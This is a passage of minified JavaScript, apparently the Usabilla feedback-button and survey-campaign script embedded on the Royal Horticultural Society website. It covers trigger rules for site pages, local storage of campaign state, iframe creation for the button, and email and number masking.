{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/qualifications\\-and\\-training\/rhs\\-qualifications\/find\\-a\\-centre)"}],"e":false},"2d8bc6279835":{"v":0,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/sign\\-up\/big\\-food\\-share\\-poster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/recipes\\-and\\-stories)"}],"e":false},"c1f9488f9564":{"v":8,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"percentage","percentage":3}],"e":false},"1fe0e25d7a59":{"v":3,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":3},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/details)"}],"e":false},"3292ed68110b":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"2bd621fd6967":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-urban\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/bridgewater)"}],"e":false},"ba5edc9ba7ef":{"v":1,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"7375067b5efd":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/shop$)"}],"e":false},"3cc3a0a1324e":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/school\\-gardening)"}],"e":false}};
var S=[];var T=function(b){var a;if(0<=x.call(v,b))return!0;var d=b.getTags();var c=0;for(a=d.length;c<a;c++){var f=d[c];if(0<=x.call(F,f))return!1}v.push(b);a=b.getTags();b=0;for(c=a.length;b<c;b++)f=a[b],F.push(f);return!0};var J=function(b){return"T"===b?!0:"F"===b?!1:null};var H=function(b){return!0===b?"T":!1===b?"F":""};var K=function(b,a,d){return null===a?"":null===b||+new Date>parseInt(b)||0<d&&d!==a?+new Date+864E5*a:b};var L=function(){function b(a,b,c){this.key=
a;this.testing=null!=b?b:!1;this.expire=null!=c?c:null;this.clear();a=m.getItem(this.key);null==a||this.testing||(a=a.split("/"),7===a.length&&("T"===a[0]&&(this._clicked=!0),this._version=parseInt(a[1])||null,this._chanceHit=J(a[2]),this._adCampaign=J(a[3]),this._pageVisitCount=parseInt(a[4]||"0"),this._resetInterval=parseInt(a[5]||this.expire),this._expiration=K(a[6],this._resetInterval,this.expire),this._expiration>a[6]&&(this._clicked=!1)))}b.prototype._clicked=null;b.prototype._version=null;
b.prototype._chanceHit=null;b.prototype._adCampaign=null;b.prototype._pageVisitCount=null;b.prototype._resetInterval=null;b.prototype._expiration=null;b.prototype.save=function(){if(!this.testing){var a=[];a.push(H(this._clicked));a.push(this._version||"");a.push(H(this._chanceHit));a.push(H(this._adCampaign));null===this._pageVisitCount?a.push(""):a.push(parseInt(this._pageVisitCount).toString());a.push(parseInt(this.expire)||"");a.push(K(this._expiration,this.expire,parseInt(this._resetInterval||
0)));return m.setItem(this.key,a.join("/"))}};b.prototype.clear=function(){this._clicked=!1;return this._expiration=this._pageVisitCount=this._adCampaign=this._chanceHit=this._version=null};b.prototype.clicked=function(a){null==a&&(a=null);null!=a&&(this._clicked=!0===a,this.save());return this._clicked};b.prototype.version=function(a){null==a&&(a=null);null!=a&&(this._version=a,this.save());return this._version};b.prototype.chanceHit=function(a){null==a&&(a=null);null!=a&&(this._chanceHit=!0===a,
this.save());return this._chanceHit};b.prototype.adCampaign=function(a){null==a&&(a=null);null!=a&&(this._adCampaign=!0===a,this.save());return this._adCampaign};b.prototype.pageVisitCount=function(a){null==a&&(a=null);null!=a&&(this._pageVisitCount=a,this.save());return this._pageVisitCount};return b}();var U=function(){function b(a,b,c){this.campaign=c}b.prototype.getTags=function(){return[]};b.prototype.start=function(){};b.prototype.stop=function(){};return b}();z=function(){function b(a){this.iframe=
a;this.triggerUpdate=E(this.triggerUpdate,this);this.effect=null;this.triggered=!1;this.effectData=null;this.stopped=!1;this.firstTime=!0;setTimeout(this.triggerUpdate,0)}b.prototype.isBoost=function(){return!1};b.prototype.isTriggered=function(){return!1};b.prototype.initializeEffect=function(a){var b,c,f,e=this;if(null!=(null!=(b=this.effectData)?b.effect:void 0)&&null!=u[this.effectData.effect])b=u[this.effectData.effect];else{if(ScriptExists(""+(null!=(c=this.effectData)?c.effect:void 0)+".coffee")){IncludeScript(""+
(null!=(f=this.effectData)?f.effect:void 0)+".coffee",function(b){e.effect=new b(e.effectData,e.iframe,e);return"function"===typeof a?a():void 0});return}b=U}this.effect=new b(this.effectData,this.iframe,this);return"function"===typeof a?a():void 0};b.prototype.getTags=function(){return null===this.effect?[]:this.effect.getTags()};b.prototype.stop=function(){this.stopped=!0;if(null!==this.effect)return this.effect.stop()};b.prototype.destroy=function(){this.stop();if(null!==this.effect)return this.effect.destroy(),
this.effect=null};b.prototype.triggerUpdate=function(){var a=this;this.triggered=this.isTriggered();if(this.active&&!(this.stopped||null===this.effect&&!1===this.triggered||(new L(this.data.key))._clicked)&&this.shouldActivate())return this.initializeEffect(function(){if(!a.stopped&&T(a))if(a.triggered){if(a.effect.start(),a.firstTime)return a.firstTime=!1,a.activate()}else return a.effect.stop()})};b.prototype.shouldActivate=function(){return!0};b.prototype.activate=function(){};b.prototype.success=
function(){};b.prototype.failure=function(){};b.prototype.feedbackClicked=function(){};b.prototype.firstFeedback=function(){};b.prototype.markAsClicked=function(){};b.prototype.pageSwitch=function(){};return b}();var V=function(b){function a(b,c){this.data=b;a.__super__.constructor.call(this,c);this.active=!0;this.effectData=this.data.e;this.trigger={triggered:function(){return!0}};l[this.data.t.type]&&(this.trigger=new l[this.data.t.type](this.data.t,{},this.triggerUpdate))}B(a,b);a.prototype.isTriggered=
function(){return this.trigger.triggered()};a.prototype.destroy=function(){var b;a.__super__.destroy.call(this);return"function"===typeof(b=this.trigger).destroy?b.destroy():void 0};return a}(z);var W=function(b){function a(b,c,f,e){this.id=b;this.testing=null!=e?e:!1;a.__super__.constructor.call(this,f);this.version=parseInt(c.v);this.active=c.a;this.expire=parseFloat(c.r)||null;this.triggers=null;this.effectData=c.e;this.storage_name=""+D+".c."+this.id;this.data=new L(this.storage_name,this.testing,
this.expire);this.boost=!1;this.data.clicked()&&(this.active=!1);this.active?(null!==this.data.version()&&this.data.version()!==this.version&&this.data.clear(),this.data.version(this.version),this.triggers=this.initializeTriggers(c.t)):this.stop()}B(a,b);a.prototype.isBoost=function(){return this.boost};a.prototype.initializeTriggers=function(a){var b;var d=[];var e=0;for(b=a.length;e<b;e++){var h=a[e];null!=l[h.type]&&d.push(new l[h.type](h,this.data,this.triggerUpdate))}return d};a.prototype.isTriggered=
function(){var a,b;if(this.stopped||null===this.triggers)return!1;var f=!0;var e={};var h=this.triggers;var g=0;for(b=h.length;g<b;g++){var k=h[g];k.triggered()?k.group&&(e[k.group]=!0):k.group?k.group&&(e[k.group]=e[k.group]||!1):f=!1}for(a in e)(k=e[a])||(f=!1);return f};a.prototype.shouldActivate=function(){return G?!1:G=!0};a.prototype.activate=function(){if(!this.testing)return n.hit(this.id)};a.prototype.pageSwitch=function(a){if(!this.testing)return n.pageSwitch(this.id,a)};a.prototype.success=
function(){this.data.clicked(!0);if(!this.testing)return n.success(this.id)};a.prototype.successOnFeedback=function(){var a=this;return this.firstFeedback=function(){if(!a.testing)return n.success(a.id)}};a.prototype.failure=function(){this.data.clicked(!0);if(!this.testing)return n.fail(this.id)};a.prototype.feedbackClicked=function(){this.testing||n.click(this.id);if(null==this.effect.stopOnFeedback||!1!==this.effect.stopOnFeedback)return this.data.clicked(!0)};a.prototype.destroy=function(){var b;
a.__super__.destroy.call(this);if(null!==this.triggers){var c=this.triggers;var f=[];var e=0;for(b=c.length;e<b;e++){var h=c[e];f.push("function"===typeof h.destroy?h.destroy():void 0)}return f}};a.prototype.markAsClicked=function(){return this.data.clicked(!0)};return a}(z);var X=function(){function b(){this.returning=this.initialized=!1;this.key=""+D+".v";null!==m.getItem(this.key)&&this.initialize()}b.prototype.initialize=function(){if(!this.initialized){this.initialized=!0;if(null===m.getItem(this.key))return m.setItem(this.key,
1),g.cookie="usbls=1;path=/";if(!g.cookie.match(/\busbls=1\b/))return this.returning=!0}};b.prototype.isNew=function(){return!this.returning};b.prototype.isReturning=function(){return this.returning};return b}();var Y=function(){if(!m||!w)return!1;try{return m.setItem("test_storage",1),m.removeItem("test_storage"),w.setItem("test_storage",1),w.removeItem("test_storage"),!0}catch(b){return!1}};var M=function(b,a,d,c){var f,e,h;null==a&&(a=!1);null==d&&(d=null);null==c&&(c=null);if(Y()){C=new X;null===
d&&(d=R);null===c&&(c=S);var g=0;for(e=q.length;g<e;g++){var k=q[g];k.destroy()}q=[];v=[];F=[];q=function(){var c=[];for(f in d)l=d[f],c.push(new W(f,l,b,a));return c}();g=0;for(e=c.length;g<e;g++){var l=c[g];q.push(new V(l,b))}var n=function(){var a;var b=[];var c=0;for(a=q.length;c<a;c++)k=q[c],b.push(k.storage_name);return b}();c=function(a){var b=D+".c.";return null===a||0<=x.call(n,a)||a.substr(0,b.length)!==b?!1:!0};if(!a&&0!==m.length){var p=[];g=e=0;for(h=m.length-1;0<=h?e<=h:e>=h;g=0<=h?
++e:--e)c(m.key(g))&&p.push(m.removeItem(m.key(g)));return p}}};var A=null;var N=!0;window.usabilla_live||(window.usabilla_live={});window.usabilla_live.campaignInit=M;window.usabilla_live.campaignReset=function(b){G=!1;return M(b)};window.usabilla_live.setCampaignPrefix=function(b){return D=b};window.usabilla_live.stopCampaignsForFeedback=function(){var b;if(null!==A)return A;A=[];var a=0;for(b=v.length;a<b;a++){var d=v[a];d.feedbackClicked();null!=d.id&&d.isBoost()&&A.push(d.id)}a=0;for(b=q.length;a<
b;a++)d=q[a],d.stop();return A};window.usabilla_live.onFeedback=function(){var b;if(N){N=!1;var a=[];var d=0;for(b=v.length;d<b;d++){var c=v[d];a.push(c.firstFeedback())}return a}}}).call(this);
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var b="https:\/\/d6tizftlrpuof.cloudfront.net\/live\/",h="body { background: transparent; padding: 0; margin: 0; text-align: left; } img { cursor: pointer; display: block; margin: 0 auto; }",k="\u003cimg src='https://d6tizftlrpuof.cloudfront.net/themes/production/royal-horticultural-society-button-9a57a026a33c14d905fac3021e3429ee.png' width='40' height='130' /\u003e",l=window.parent.document;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.createIframe=function(c,a){var d="usabilla_live_button_container_iframe"+Math.floor(1E9*Math.random("40px130px")),e=['<!DOCTYPE html>\n<html lang="en-US">','<base href="'+b+'"></base>',"<title>Usabilla Feedback Button</title>",a?"<style type='text/css' nonce='"+a+"'>":"<style type='text/css'>",h,"</style>\n<body>",k,"</body>\n</html>"].join("\n"),m=["iframe.usabilla-live-button#",d,"{width:40px;height:130px;margin: 0;padding: 0;border: 0;overflow: hidden;z-index: 9998;position: absolute;left: 0;top: 0;box-shadow: 0 0 0;background-color: transparent;}"].join("");
0<l.getElementsByTagName("head").length&&(a=window.createStyleElement({type:"text/css",nonce:a},m),l.getElementsByTagName("head")[0].appendChild(a));a=l.createElement("iframe");a.src=/MSIE[ ]+6/.test(navigator.userAgent)?"javascript:false":"";a.frameBorder=0;a.marginWidth=0;a.marginHeight=0;a.scrolling="no";a.allowTransparency=!0;a.setAttribute("data-tags","right");a.setAttribute("title","Usabilla Feedback Button");a.setAttribute("class","usabilla-live-button");a.setAttribute("id",d);c.appendChild(a);
c=a.contentWindow;d=l.body.scrollTop||0;try{c.document.open()}catch(f){var g="javascript:document.open();document.domain='"+l.domain+"';";a.src=g+"void(0);"}try{c.document.write(e),c.document.close()}catch(f){a.src=g+'document.write("'+e.replace(/"/g,String.fromCharCode(92)+'"')+'");document.close();'}try{a.contentWindow.document.body.scrollTop=0,l.location.toString().match(/#(top)?$/)&&(l.body.scrollTop=d)}catch(f){}return a};
})();(function(){var c=window.parent,e=c.document,f=null,g=null,k=null,l=window.usabilla_live=window.usabilla_live||{},m=null,n=window.usabilla_live_settings={local_data:{email:null,custom:{}},ie10focusfix:!1,eventCallback:null,form:null,zIndex:9999,configuration:{"ga":{"a":false},"ga4":{"a":false}}},p=!0,q=null,r=!1;
function t(){function a(){h||(h=!0,e.body.removeChild(b))}var b=e.createElement("div");b.role="alert";b.ariaLive="assertive";b.ariaLabel="Loading feedback form";b.style.position="fixed";b.style.zIndex=""+n.zIndex;b.style.top=0;b.style.left=0;b.style.right=0;b.style.bottom=0;b.style.background="#555";b.style.opacity="0.8";b.style.filter="alpha(opacity=80)";e.body.appendChild(b);var d=e.createElement("div");d.style.position="absolute";d.style.left="50%";d.style.top="50%";d.style.margin="-32px 0 0 -32px";
d.style.width="64px";d.style.height="64px";d.style.backgroundImage="url(https://d6tizftlrpuof.cloudfront.net/live/resources/throbber.gif)";b.appendChild(d);var h=!1;setTimeout(a,15E3);return a}
function v(){if("undefined"!=typeof c.innerWidth){var a=c.innerWidth;var b=c.innerHeight}else"undefined"!=typeof e.documentElement&&"undefined"!=typeof e.documentElement.clientWidth&&0!=e.documentElement.clientWidth?(a=e.documentElement.clientWidth,b=e.documentElement.clientHeight):(a=e.getElementsByTagName("body")[0].clientWidth,b=e.getElementsByTagName("body")[0].clientHeight);c.open("https://api.usabilla.com/v2/f/"+"7e6cfd5f42eb"+"?w="+a+"&h="+b+"&url="+encodeURIComponent(window.location),"_blank","height=470,width=465")}
function w(a,b){var d=e.createElement("style"),h,u=Object.keys(a);for(h=0;h<u.length;h++)d.setAttribute(u[h],a[u[h]]);d.styleSheet?d.styleSheet.cssText=b:d.appendChild(e.createTextNode(b));return d}window.createStyleElement=w;
if(c!=window){var y=function(a){null!==f?a():x.push(a)};l.onParentLoad(function(){var a="z-index:999;right:0;top:35%;margin-top:-65px;width:40px;height:130px;position:fixed",b=e.body;null!==k&&(b=e.getElementById(k)||b);var d="usabilla_live_button_container_"+Math.floor(1E9*Math.random(a));f=e.createElement("div");f.className="usabilla_live_button_container";f.setAttribute("class","usabilla_live_button_container");f.setAttribute("id",d);f.setAttribute("role","button");f.setAttribute("tabindex","0");0<e.getElementsByTagName("head").length?(d=w({type:"text/css",nonce:"7e6cfd5f42eb"},
"div.usabilla_live_button_container#"+d+'[role="button"] {'+a+"}"),f.appendChild(d)):f.setAttribute("style",a);f.setAttribute("aria-label","Feedback");"setAttribute"in f.style&&f.style.setAttribute("cssText",a,0);b.appendChild(f);g=f.style.display;if(/MSIE[ ]+(6|7)/.test(navigator.userAgent))for(f.style.display="none",r=!0;0<x.length;)x.shift()();else{0<e.getElementsByTagName("head").length&&(a=w({type:"text/css",nonce:"7e6cfd5f42eb",media:"print"},".usabilla_live_button_container { display: none; }"),e.getElementsByTagName("head")[0].appendChild(a));
q=l.createIframe(f,"7e6cfd5f42eb");l.buttonClick=function(){var a=l.stopCampaignsForFeedback();null===m&&(m=window.lightningjs.require("usabilla_live_feedback","//w.usabilla.com/feedbacklet"));m("setEventHandler",l.events);m("start","7e6cfd5f42eb",a,n,t(),l.onFeedback)};l.onEvent(q.contentWindow.document,"click",function(){l.buttonClick()});for(l.onEvent(f,"keyup",function(a){!e.hasFocus()||13!==a.keyCode&&32!==a.keyCode||l.buttonClick()});0<x.length;)x.shift()();p&&l.campaignInit(q)}});var x=[];window.lightningjs.provide("usabilla_live",
{setStyle:function(a){y(function(){for(var b in a)a.hasOwnProperty(b)&&(f.style[b]=a[b])})},setButtonZIndex:function(a){y(function(){f.style.zIndex=a})},setInterfaceZIndex:function(a){n.zIndex=parseInt(a)},setParent:function(a){k=a},show:function(){y(function(){f.style.display=g})},hide:function(){y(function(){f.style.display="none"})},data:function(a){n.local_data.email=a.email||null;n.local_data.custom=a.custom||n.local_data.custom},setCampaign:function(a,b,d){p=!1;y(function(){l.campaignInit(q,
d,a,b)})},virtualPageView:function(){p=!0;y(function(){l.campaignReset(q);var a="https://w.usabilla.com/a/t?m=b&b="+encodeURIComponent("7e6cfd5f42eb")+"&e=SPAC&cb="+(new Date).getTime();(new Image(1,1)).src=a})},trigger:l.campaignTrigger,popup:v,click:function(){r?v():y(function(){l.buttonClick()})},setForm:function(a){n.form=a},disableScreenshot:function(a){n.generateScreenshot=!a},onLoad:function(a){y(a)},ie10FocusFix:function(){n.ie10focusfix=!0},setEventCallback:function(a){n.eventCallback=a},
setDataMasking:function(a,b){n.masks=a||[/[a-zA-Z0-9\+\.\_\%\-\+]{1,256}\@[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}(\.[a-zA-Z0-9][a-zA-Z0-9\-]{0,25})+/g,/[0-9]{4,}/g];n.maskCharacter=b||"X"},setSelectionCallback:function(a){n.selectionCallback=a},configureAdobeAnalytics:function(a){n.adobe=a},setCustomOptionClick:function(a){n.customOptionClick=a},setIntegrationData:function(a){n.local_data.integrations=a}})};
})();